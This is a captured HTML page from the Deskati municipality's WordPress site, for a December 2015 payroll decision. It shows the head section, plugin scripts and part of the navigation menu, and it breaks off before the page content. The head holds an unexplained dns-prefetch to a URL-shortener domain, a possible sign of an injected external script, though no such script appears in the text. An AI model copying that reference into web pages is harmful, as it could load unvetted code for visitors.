

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dimos-deskatis.gr/apofasi/apodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015/
body_size: 77078
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="el">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="el">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="el">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="el" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<title>ΑΠΟΔΟΧΕΣ ΟΚΤΑΜΗΝΟΥ (ΧΕΙΡΙΣΤΗΣ ΜΗΧ.ΕΡΓΟΥ) ΔΕΚΕΜΒΡΙΟΥ 2015 | Δήμος Δεσκάτης</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dimos-deskatis.gr/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Δεσκάτης" href="https://dimos-deskatis.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Δήμος Δεσκάτης" href="https://dimos-deskatis.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dimos-deskatis.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://dimos-deskatis.gr/wp-includes/css/dashicons.min.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dimos-deskatis.gr/wp-includes/css/dist/block-library/style.min.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ginger-style-css' href='https://dimos-deskatis.gr/wp-content/plugins/ginger/front/css/cookies-enabler.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='v_css-css' href='https://dimos-deskatis.gr/wp-content/themes/logger/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='v_responsive-css' href='https://dimos-deskatis.gr/wp-content/themes/logger/css/responsive.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='skin_default-css' href='https://dimos-deskatis.gr/wp-content/themes/logger/css/skins/skins.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://dimos-deskatis.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://dimos-deskatis.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-09 06:59:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"2561e47a32","ajaxurl":"https:\/\/dimos-deskatis.gr\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"2561e47a32","ajaxurl":"https:\/\/dimos-deskatis.gr\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2" id="ginger-analytics_script-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/ginger/front/js/cookies-enabler.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2" id="ginger-cookies-enabler-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.bxslider.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2" id="v_bxslider-js"></script>
<link rel="https://api.w.org/" href="https://dimos-deskatis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dimos-deskatis.gr/wp-json/wp/v2/apofasi/6109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dimos-deskatis.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://dimos-deskatis.gr/apofasi/apodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015/" />
<link rel='shortlink' href='https://dimos-deskatis.gr/?p=6109' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dimos-deskatis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Fapodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dimos-deskatis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Fapodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015%2F&#038;format=xml" />
            <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://dimos-deskatis.gr";
        var current_url = "https://dimos-deskatis.gr/apofasi/apodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
    				<meta name="description" content="">
					<style type="text/css"> 
	
		#header:before,.post-head:before,.post-wrap:before,.block-box:before,.widget:before,.page-navigation div:before,.post-style-7.post:before {
			content: "";
			height: 1px;
			width: 100%;
			background-color: #FFF;
			border-bottom: 1px solid #d3d5d7;
			-webkit-box-shadow: 0 0 5px 0 #e2e3e4;
			-moz-box-shadow: 0 0 5px 0 #e2e3e4;
			box-shadow: 0 0 5px 0 #e2e3e4;
			bottom: 2px;
			left: 0;
			position: absolute;
		}
		.post-style-7.post:before {
			height: 0;
			z-index: 1;
		}
		#header:after,.widget:after,.post-wrap:after,.block-box:after,.post-style-7.post:after {
			content: "";
			height: 1px;
			width: 100%;
			background-color: #FFF;
			border-bottom: 1px solid #d3d5d7;
			-webkit-box-shadow: 0 0 5px 0 #e2e3e4;
			-moz-box-shadow: 0 0 5px 0 #e2e3e4;
			box-shadow: 0 0 5px 0 #e2e3e4;
			bottom: 5px;
			left: 0;
			position: absolute;
		}
		.widget:before,.widget:after,.post-head:before,.post-wrap:before,.block-box:before,.post-wrap:after,.block-box:after,.page-navigation div:before,.post-style-7.post:before,.post-style-7.post:after {
			-moz-border-radius: 0 0 2px 2px;
			-webkit-border-radius: 0 0 2px 2px;
			border-radius: 0 0 2px 2px;
		}
		.post-quote .post-wrap:before,.post-quote .post-wrap:after,.post-link .post-wrap:before,.post-link .post-wrap:after,.widget-about:before,.widget-about:after,#footer-top .widget:before,#footer-top .widget:after,.post-quote.post-style-7.post:after,.post-quote.post-style-7.post:after,.post-link.post-style-7.post:after,.post-link.post-style-7.post:after {
			height: 0;
			width: 0;
		}
		.navigation > div > ul > li:hover > ul,.navigation > div > ul > li.mega-menu:hover ul {
			top: 92px;
		}
		.header-3 .navigation > div > ul > li:hover > ul {
			top: 90px;
		}
		.header-3 .navigation > div > ul > li.mega-menu:hover ul {
			top: 217px;
		}
		.header-4 .navigation > div > ul > li:hover > ul {
			top: 62px;
		}
		</style>
	
<link rel='stylesheet' type="text/css" href="https://dimos-deskatis.gr/wp-content/themes/logger/css/egritosPlugins.css"/>
<link rel='stylesheet' type="text/css" href="https://dimos-deskatis.gr/wp-content/themes/logger/css/egritos.css"/>


</head>
<body class="apofasi-template-default single single-apofasi postid-6109">
	<div class="background-cover"></div>
			<div class="loader"><i class="loader_html fa-spin"></i></div>
		<div id="wrap" class=" ">
				<header id="header" class=" header-slide-header">
							<div class="container clearfix">
							<div class="logo">
										    <a class="logo-img" href="https://dimos-deskatis.gr/" itemprop="url" title="Δήμος Δεσκάτης"><img itemprop="logo" alt="Δήμος Δεσκάτης" src="https://dimos-deskatis.gr/wp-content/uploads/2015/02/logo.png"></a>
									</div><!-- End logo -->
				
									<nav class="navigation">
						<div class="header-menu"><ul id="menu-apologismos" class=""><li id="menu-item-22" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="#">Δήμος Δεσκάτης</a>
<ul class="sub-menu">
	<li id="menu-item-3277" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3277"><a href="#">Διοικητική Διάρθρωση</a>
	<ul class="sub-menu">
		<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/dimarchos/">Δήμαρχος</a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/organogramma/">Οργανόγραμμα</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/dimotikes-epitropes/">Δημοτικές Επιτροπές</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/nomika-prosopa/">Νομικά Πρόσωπα</a></li>
	</ul>
</li>
	<li id="menu-item-3278" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3278"><a href="#">Υπηρεσίες</a>
	<ul class="sub-menu">
		<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/dieythinsi-dioikitikon-oikonomikon-ypiresion/">Διοικητικές και Οικονομικές</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/ypiresies-perivalontos-piotitas-zois/">Περιβάλλοντος και Ποιότητας Ζωής</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/dieythinsi-texnikon-ypiresion/">Τεχνικές</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/k-e-p/">Κ.Ε.Π.</a></li>
	</ul>
</li>
	<li id="menu-item-3279" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3279"><a href="#">Κοινωνικές Υπηρεσίες</a>
	<ul class="sub-menu">
		<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/voithia-sto-spiti/">Βοήθεια στο σπίτι</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/ekpedefsi-2/">Εκπαίδευση</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/k-a-p-i/">Κ.Α.Π.Η.</a></li>
		<li id="menu-item-31072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31072"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/kentro-koinotitas-deskatis/">ΚΕΝΤΡΟ ΚΟΙΝΟΤΗΤΑΣ ΔΕΣΚΑΤΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-1757" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757"><a href="#">Παρουσίαση Δήμου</a>
	<ul class="sub-menu">
		<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://dimos-deskatis.gr/parousiasi-dimou/dimotikes-enotites/">Δημοτικές Ενότητες</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://dimos-deskatis.gr/parousiasi-dimou/ikonomia/">Οικονομία</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://dimos-deskatis.gr/parousiasi-dimou/fisiki-geografia/">Φυσική Γεωγραφία</a></li>
